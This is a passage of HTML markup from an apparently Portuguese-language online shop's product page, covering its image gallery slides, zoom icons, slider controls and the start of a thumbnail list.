sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23103720652966">
      <span class="visually-hidden">
        Abrir mídia 8 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-23103716327590"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-23103716327590"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23103716327590">
      <span class="visually-hidden">
        Abrir mídia 9 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-23103721636006"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-23103721636006"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23103721636006">
      <span class="visually-hidden">
        Abrir mídia 10 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-23103722225830"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-23103722225830"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23103722225830">
      <span class="visually-hidden">
        Abrir mídia 11 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-23103723471014"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-23103723471014"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23103723471014">
      <span class="visually-hidden">
        Abrir mídia 12 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--22165367324978__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--22165367324978__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--22165367324978__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--22165367324978__main-1"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-23103721930918"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-1
"
              >
